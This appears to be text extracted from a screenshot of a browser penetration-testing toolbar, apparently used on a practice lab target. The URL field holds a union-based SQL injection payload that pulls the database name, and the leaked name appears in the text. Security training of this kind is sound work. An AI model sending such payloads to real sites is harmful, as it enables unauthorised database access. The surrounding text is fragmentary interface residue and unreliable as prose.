 无法访问纯真网络 无法连接GEO数据库 IIS 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL http://219.153.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,null,db_name(),null
RL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
mozhe_db_v2